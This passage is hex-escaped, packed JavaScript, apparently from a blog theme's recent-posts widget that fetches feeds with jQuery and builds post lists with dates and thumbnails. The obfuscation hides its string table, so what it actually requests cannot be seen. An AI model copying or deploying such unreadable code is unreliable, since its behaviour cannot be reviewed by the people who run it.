46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x33\x44\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x34\x51\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x4e\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x4b\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x50\x3d\x31\x5a\x5b\x31\x59\x28\x34\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x34\x4b\x2b\x61\x5b\x32\x6f\x5d\x2b\x34\x51\x3b\x6f\x20\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x57\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x4b\x29\x3b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x56\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x31\x79\x3d\x31\x56\x7d\x57\x7b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x34\x56\x3d\x34\x57\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x31\x79\x3d\x34\x56\x7d\x57\x7b\x6f\x20\x31\x79\x3d\x31\x57\x7d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x34\x68\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x68\x2b\x61\x5b\x35\x6c\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x71\x5d\x2b\x31\x79\x2b\x61\x5b\x35\x71\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x4d\x2b\x61\x5b\x32\x72\x5d\x2b\x34\x50\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x45\x29\x3b\x24\x28\x61\x5b\x36\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x33\x61\x5d\x2c\x33\x79\x3d\x61\x5b\x35\x66\x5d\x2c\x33\x42\x3d\x61\x5b\x34\x6a\x5d\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x35\x75\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\